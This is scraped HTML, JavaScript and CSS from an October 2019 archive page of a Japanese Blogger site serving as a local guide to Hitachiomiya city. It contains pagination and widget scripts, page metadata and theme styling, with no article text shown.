isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PWVM5Rf-5DrxKz6WvbeD2u1j5Kg:1769684432679';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5315315188849091624','//city.hitachiomiya.benaizawa.solutions/2019/10/','5315315188849091624');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5315315188849091624', 'title': '\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa', 'url': 'http://city.hitachiomiya.benaizawa.solutions/2019/10/', 'canonicalUrl': 'http://city.hitachiomiya.benaizawa.solutions/2019/10/', 'homepageUrl': 'http://city.hitachiomiya.benaizawa.solutions/', 'searchUrl': 'http://city.hitachiomiya.benaizawa.solutions/search', 'canonicalHomepageUrl': 'http://city.hitachiomiya.benaizawa.solutions/', 'blogspotFaviconUrl': 'http://city.hitachiomiya.benaizawa.solutions/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa - Atom\x22 href\x3d\x22http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa - RSS\x22 href\x3d\x22http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5315315188849091624/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9611422885791278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'archive', 'pageName': '10\u6708 2019', 'pageTitle': '\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa: 10\u6708 2019', 'metaDescription': '\u5e38\u9678\u5927\u5bae\u5e02\u306e\u307b\u3093\u306e\u4e00\u90e8...\u5317\u90e8\u306e\u8a18\u4e8b'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u5e38\u9678\u5927\u5bae\u5e02\u5730\u57df\u306e\u30ed\u30fc\u30ab\u30eb\u30ac\u30a4\u30c9..Benaizawa', 'description': '\u5e38\u9678\u5927\u5bae\u5e02\u306e\u307b\u3093\u306e\u4e00\u90e8...\u5317\u90e8\u306e\u8a18\u4e8b', 'url': 'http://city.hitachiomiya.benaizawa.solutions/2019/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 10, 'rangeMessage': '10\u6708, 2019\u306e\u6295\u7a3f\u3092\u8868\u793a\u3057\u3066\u3044\u307e\u3059'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/616846968-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'sidebar-right', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u8aad\u307f\u8fbc\u307f\u4e2d\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u9001\u4fe1\u3057\u3066\u3044\u307e\u3059...', 'contactFormMessageSentMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u9001\u4fe1\u3057\u307e\u3057\u305f\u3002', 'contactFormMessageNotSentMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8\u3092\u9001\u4fe1\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002\u3057\u3070\u3089\u304f\u3057\u3066\u304b\u3089\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002', 'contactFormInvalidEmailMsg': '\u6709\u52b9\u306a\u30e1\u30fc\u30eb \u30a2\u30c9\u30ec\u30b9\u304c\u5fc5\u8981\u3067\u3059\u3002', 'contactFormEmptyMessageMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8 \u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u7a7a\u306b\u3067\u304d\u307e\u305b\u3093\u3002', 'title': '\u9023\u7d61\u30d5\u30a9\u30fc\u30e0', 'blogId': '5315315188849091624', 'contactFormNameMsg': '\u540d\u524d', 'contactFormEmailMsg': '\u30e1\u30fc\u30eb', 'contactFormMessageMsg': '\u30e1\u30c3\u30bb\u30fc\u30b8', 'contactFormSendMsg': '\u9001\u4fe1', 'contactFormToken': 'AOuZoY5n9rXmEKfhSMT_Gpsnnazrc1G1lA:1769684432683', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar-right', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'footer3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': '\u8aad\u307f\u8fbc\u307f\u4e2d\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://city.hitachiomiya.benaizawa.solutions/2019/10/
body_size: 32946
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://city.hitachiomiya.benaizawa.solutions/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://city.hitachiomiya.benaizawa.solutions/2019/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="常陸大宮市地域のローカルガイド..Benaizawa - Atom" href="http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="常陸大宮市地域のローカルガイド..Benaizawa - RSS" href="http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="常陸大宮市地域のローカルガイド..Benaizawa - Atom" href="https://www.blogger.com/feeds/5315315188849091624/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='常陸大宮市のほんの一部...北部の記事' name='description'/>
<meta content='http://city.hitachiomiya.benaizawa.solutions/2019/10/' property='og:url'/>
<meta content='常陸大宮市地域のローカルガイド..Benaizawa' property='og:title'/>
<meta content='常陸大宮市のほんの一部...北部の記事' property='og:description'/>
<title>
10月 2019 - 常陸大宮市地域のローカルガイド..Benaizawa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='常陸大宮市のほんの一部...北部の記事' name='og:description'/>
<meta content='常陸大宮市地域のローカルガイド..Benaizawa' property='og:site_name'/>
<meta content='http://city.hitachiomiya.benaizawa.solutions/' name='twitter:domain'/>
<meta content='10月 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='10月 2019' name='twitter:title'/>
<meta content='常陸大宮市のほんの一部...北部の記事' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#6a3eeb;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#6a3eeb}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #6a3eeb}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#6a3eeb}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#6a3eeb}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #6a3eeb;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#6a3eeb;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#6a3eeb}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoyFOEDYa7EzxSy4F9sjusprZFUa4N3myQGmEG61iT8kOvlCG-vpfu8VQoWkK1zmfZIM-IhW1hLkQ9Bct0u9RLO7ke77QyF49kN5ZI4DmTNvttg889bc781eWEzVbvmBJP29uSrpuzXnq/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
